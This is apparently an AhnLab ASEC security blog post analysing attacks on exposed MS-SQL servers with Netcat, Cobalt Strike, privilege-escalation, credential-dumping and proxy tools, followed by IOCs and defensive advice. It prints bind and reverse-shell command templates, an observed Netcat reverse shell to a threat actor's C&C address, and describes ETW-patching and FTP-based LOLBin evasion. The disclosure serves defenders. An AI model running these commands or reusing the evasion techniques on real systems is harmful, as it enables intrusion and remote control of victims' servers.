ASEC (AhnLab Security Emergency response Center) has recently discovered the distribution of the Netcat malware targeting poorly managed MS-SQL servers. Netcat is a utility that allows users to send and receive data from specific destinations on a network connected by the TCP/UDP protocol. Due to its various features and ability to be used on both Linux and Windows, it is utilized by network managers and threat actors alike.
1. Netcat
From a malware standpoint, a characteristic of Netcat is its ability to be used as a remote shell. Remote shells provide a shell for target systems, allowing threat actors to take control of those systems. For example, an external threat actor can use Command Prompt to execute the commands they want on target systems when in a Windows environment.
Remote shell can be divided into bind shell and reverse shell depending on the method of communication. Bind shells open a specific port when on an infected system and stay on standby until the threat actor connects to the port, where it will then provide the shell. Reverse shells open a specific port on the threat actor’s system before accessing that port with the infected system.
Bind shells are simple to use, but due to their external connection, they can be easily detected by firewalls and security products. Another downside is the fact that external access becomes impossible when used in a NAT (Network Address Translation) environment. Since reverse shell makes infected systems connect externally at the initial communication process, these issues do not exist. This is why reverse shell is used in most attacks.
The following figure shows the command that installs bind shell and reverse shell using Netcat (nc.exe). For example, bind shell opens a specific port in an infected system and, when a threat actor connects to this port, it sends the received packet to cmd, the Command Prompt. It then uses Command Prompt to send the output result of the command to the threat actor’s address. Reverse shell is only different in the initial direction of communication. The following procedures are the same.
 Figure 1. Remote execution of Notepad using Netcat (bind shell)
Figure 1. Remote execution of Notepad using Netcat (bind shell)- Bind Shell
Infected system > nc.exe -lp <Port number> -e cmd
Threat actor > nc.exe <Infected system’s IP address> <Port number> - Reverse Shell
Infected system > nc.exe <Threat actor’s IP address> <Port number> -e cmd
Threat actor > nc.exe -lp <Port number>
2. Cases of Attacks Against MS-SQL Servers
ASEC is monitoring attacks against poorly managed MS-SQL servers. ASEC Report is also sharing quarterly statistics of information including the number of attacks and malware used in attacks.[1]
 Figure 2. ASEC Report statistics
Figure 2. ASEC Report statisticsPoorly managed MS-SQL servers typically refer to those that are exposed to external connections and have simple account credentials, rendering them vulnerable to brute force or dictionary attacks. If a threat actor manages to log in, control over the system will be passed to them, allowing them to install malware or execute malicious commands.
Additionally, MS-SQL can be installed on both Windows servers and desktop environments. For example, there are cases where MS-SQL is installed alongside certain ERP and work-purpose solutions during their installation process. Because of this, Windows servers and Windows desktop environments can both be targeted for MS-SQL Server attacks.
The system currently subject to analysis is an environment where an externally exposed MS-SQL server has been installed and assumed to have inappropriate account credentials. Due to this, various threat actors have already obtained the system’s account credentials. Moreover, numerous logs showing the installation attempts of Remcos RAT and even tzw ransomware were found.
However, the recently discovered attacks differ from these mass attack campaigns as an assortment of tools are being used continuously on specific targets until their attack succeeds. The threat actor installed and executed numerous malware in the “D:\DB\” directory. Most of the tools used are those created by Chinese developers and published to GitHub. This is not enough information to pinpoint the exact threat actors, but it is at least certain that the threat actors are familiar with Chinese.
| Path Name | Malware Type | Description |
|---|---|---|
| D:\DB\artifact.exe | CobaltStrike | Backdoor |
| D:\DB\git.exe | CobaltStrike | Backdoor |
| D:\DB\mimih3.exe | CobaltStrike | Backdoor |
| D:\DB\nc64m.exe | Netcat | Network tool (Reverse shell) |
| D:\DB\rasman.exe | RasmanPotato | Privilege escalation tool |
| D:\DB\SharpDecryptPwd.exe | SharpDecryptPwd | Account credentials collection tool |
| D:\DB\info.exe | Stowaway | Proxy tool |
| D:\DB\agent.exe | Stowaway | Proxy tool |
2.1. CobaltStrike
The threat actor first attempted to gain control over infected systems by using multiple instances of Cobalt Strike. However, they were unable to operate properly since the execution of Cobalt Strike was blocked by a V3 product. Afterward, additional versions of Cobalt Strike was created and used in subsequent attacks. The Cobalt Strike used by the threat actor is an HTTPS Stager that downloads the backdoor, Beacon, from the C&C server before executing it in the memory.
The following figure is the results of the CobaltStrikeParser[2] tool from SentinelOne after extracting the Cobalt Strike Beacon downloaded by Stager.
 Figure 3. Cobalt Strike settings
Figure 3. Cobalt Strike settingsAfter failing to install Cobalt Strike, the threat actor later tried to use Netcat to install a reverse shell. It is assumed that the threat actor used Netcat instead of Cobalt Strike, a tool that is easier to use, because they could not gain control over the infected system due to being constantly blocked by V3.
2.2. RasmanPotato
Among the malware that is installed, there is a privilege escalation tool called RasmanPotato[3]. RasmanPotato is an open-source tool published on GitHub and is a malware strain that uses the RasMan service for privilege escalation.
 Figure 4. RasmanPotato
Figure 4. RasmanPotatoThere are various types of Potato malware such as JuicyPotato, BadPotato, and SweetPotato. They are all capable of privilege escalation by exploiting certain privileges from account tokens that belong to running processes. Potato malware are mainly used in attacks against WebShells and MS-SQL servers. This is because even if these processes can execute a threat actor’s commands due to vulnerabilities or inappropriate settings, they are running with low privileges by default, so malware running with the privileges of these processes are limited in their ability to perform additional malicious behaviors.
A log was found showing a threat actor using the following command to check the current process’ privilege to confirm whether privilege escalation was carried out properly after RasmanPotato was installed.
> d:/db/rasman.exe -c whoami
2.3. SharpDecryptPwd
SharpDecryptPwd[4] is a command line tool that collects and displays account credentials. If the infected system has programs such as Navicat, TeamViewer, FileZilla, WinSCP, Xmanager (Xshell, Xftp), etc. installed on it and saves the user’s frequently used account credentials in a configuration file, then SharpDecryptPwd can decrypt and display these credentials.
 Figure 5. SharpDecryptPwd
Figure 5. SharpDecryptPwd
2.4. Stowaway
After obtaining control through Netcat, the threat actor installed a proxy tool called Stowaway[5]. Threat actors tend to install proxy tools to access internal network environments that are difficult to directly approach from the outside. It appears that the threat actor installed Stowaway to also attack the other systems that exist within the same network as the infected system.
 Figure 6. Stowaway command executed by the threat actor
Figure 6. Stowaway command executed by the threat actorAdditionally, the last argument, “qaxnb” is not an actual argument used in Stowaway. It is a string used for verification by Stowaway’s packer. If this string is not included as the 5th argument, no action is carried out and the packer stops there.
Furthermore, this packer offers additional methods aside from this to hinder detection and analysis. First, it decodes the NTDLL code section loaded in the memory to the original NTDLL code. This is for the purpose of removing the hook installed by security products to evade behavior-based detection.
 Figure 7. Routine to restore the NTDLL code section
Figure 7. Routine to restore the NTDLL code sectionAside from this, there is also a routine that patches the EtwEventWrite() function to disable the ETW (Event Tracing for Windows) feature. ETW is an event tracking mechanism provided by Windows and is often utilized by security products to detect malware. This packer patches the EtwEventWrite() function to be terminated immediately upon being called to prevent events carried out by the malware from being sent to Windows.
 Figure 8. ETW evasion routine
Figure 8. ETW evasion routine Figure 9. Patched EtwEventWrite function
Figure 9. Patched EtwEventWrite function
3. Netcat with LOLBins
After having failed to install Cobalt Strike, the threat actor then attempted to install Netcat to gain control over the infected system. To be more specific, Netcat was executed via the reverse shell method. If executed correctly, the threat actor would be able to perform malicious commands through cmd, the Command Prompt.
 Figure 10. Netcat executed by the MS-SQL process (reverse shell)
Figure 10. Netcat executed by the MS-SQL process (reverse shell)> d:/db/nc64m.exe -e cmd.exe 107.175.111[.]199 8083
However, the Netcat command executed by the threat actor was blocked and did not run correctly. The threat actor then ran Netcat by executing FTP instead of shell or cmd after communicating with the C&C server in the following way. Normally, cmd is used in the e option of Netcat. This is because in order to act as a remote shell, communication with the C&C server must be transferred to the program responsible for the shell’s functionality.
 Figure 11. Netcat command that executes FTP instead of shell
Figure 11. Netcat command that executes FTP instead of shellWhile the specific packet has not been found, it is assumed that the threat actor used FTP through the LOLBins (Living Off the Land Binaries and Scripts) method. LOLBins refer to the tools that are included by default in operating systems. These tools can be used for malicious purposes such as executing or downloading other malware. Recent security products offer behavior-based detection in addition to file-based detection, so simpler execution processes lead to easier detection. As a result, threat actors can evade such behavior-based detection from security products by exploiting LOLBins to execute or download malware.
The “ftp.exe” that is provided by Windows performs the features generally expected of FTP clients, but it also offers the ability to use the “!” command. “!” is a command that allows command lines to be used in FTP. If used, it allows threat actors to run cmd through FTP instead of doing it directly.[6] By exploiting this specific FTP client feature, threat actors can execute cmd through FTP instead of Netcat, allowing it to evade simple behavior-based detection.
 Figure 12. Netcat reverse shell using FTP
Figure 12. Netcat reverse shell using FTP
4. Conclusion
Recently, cases of Netcat attacks against poorly managed MS-SQL servers have been discovered. The threat actors used not only Cobalt Strike but also Netcat in their attacks to gain control over infected systems. Furthermore, various other malware were also installed like privilege escalation, information theft, and proxy tools.
Typical attacks that target MS-SQL servers include brute force attacks and dictionary attacks to systems where account credentials are poorly being managed. Admins must also use passwords that cannot be easily guessed and change them periodically to protect the database servers from brute force and dictionary attacks.
V3 should be updated to the latest version so that malware infection can be prevented. Administrators should also use security programs such as firewalls for database servers accessible from outside to restrict access by external threat actors. If the above measures are not taken in advance, continuous infections by threat actors and malware can occur.
File Detection
– HackTool/Win.Stowaway.R5391243 (2023.03.06.00)
– Backdoor/Win.CobaltStrike.R5390727 (2023.03.04.01)
– HackTool/Win.Netcat.R5390726 (2023.03.04.01)
– Trojan/Win.Generic.R5390221 (2023.03.02.03)
– Trojan/Win.Generic.R5388505 (2023.02.26.03)
– Backdoor/Win.CobaltStrike.C360995 (2022.09.20.00)
– Malware/Win32.Generic.R4386013 (2021.03.23.00)
Behavior Detection
– Execution.MDP.NetCat.M4516
Memory Detection
– Downloader/Win.CobaltStrike.XM83
– Trojan/Win.ETWBypass.XM161
IOC
MD5
– 7cc986338d60af5f2b0f1a17d5ed0542: Cobalt Strike (artifact.exe)
– 3cdc614b55c9426a73fcfc194f3c13bc: Cobalt Strike (git.exe)
– d16c0494d4ad7cf0c353eafe38985c7d: Cobalt Strike (mimih3.exe)
– 844a9d708d3beb530b18d9ed7f3490a3: Cobalt Strike (mimih3.exe)
– 5ffad0ca02a426664249e9b9c0a2a122: RasmanPotato (rasman.exe)
– 6ca5c7421c246efeb938eb73d3a93dd0: SharpDecryptPwd (SharpDecryptPwd.exe)
– 4d3e3dab638640e4995357d6df2ea131: Netcat (nc64m.exe)
– 21c2d9e1586d7fb7ac6fe8174a966513: Stowaway (info.exe)
– deb07c605672a5b37873c2377cba1c09: Stowaway (agent.exe)
Download URL
– 107.175.111[.]199:52443/bootstrap-2.min.js: Cobalt Strike Stager
– ccbsec.ccb[.]fyi:443/bootstrap-2.min.js: Cobalt Strike Stager
C&C Address
– ccbsec.ccb[.]fyi:443/api/info: Cobalt Strike Beacon
– 107.175.111[.]199:8081: Netcat
– 107.175.111[.]199:8083: Netcat
– 107.175.111[.]199:58000: Stowaway
Subscribe to AhnLab’s next-generation threat intelligence platform ‘AhnLab TIP’ to check related IOC and detailed analysis information.
The post Netcat Attack Cases Targeting MS-SQL Servers (LOLBins) appeared first on ASEC BLOG.
Article Link: Netcat Attack Cases Targeting MS-SQL Servers (LOLBins) - ASEC BLOG